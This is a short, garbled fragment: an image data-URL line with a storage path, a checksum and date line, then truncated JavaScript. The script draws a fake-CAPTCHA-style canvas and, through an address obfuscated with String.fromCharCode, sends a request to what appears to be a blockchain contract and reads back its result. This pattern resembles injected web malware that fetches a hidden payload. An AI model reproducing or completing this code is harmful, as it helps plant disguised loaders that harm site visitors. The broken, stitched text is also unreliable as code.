
🛡️ Checksum: 8a8067a7ab2da653
⏰ Updated on: 2026-05-12
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result